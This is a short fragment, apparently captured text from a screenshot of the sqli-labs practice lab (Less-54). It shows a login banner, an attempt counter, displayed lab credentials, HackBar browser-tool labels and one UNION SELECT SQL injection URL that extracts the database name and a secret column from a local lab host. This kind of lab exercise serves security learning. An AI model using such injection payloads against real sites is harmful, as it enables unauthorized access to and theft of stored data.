 Reset the Challenge!
Welcome Dhakkan
You have made : 9 of 10 attempts
Your Login name:challenges
Your Password:ddSxXZOGkfIxSj7dP8MMnjyl
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-54/?id=-1' union select 1,database(),group_concat(secret_FM51) from
challenges.m93vdzgg8q--+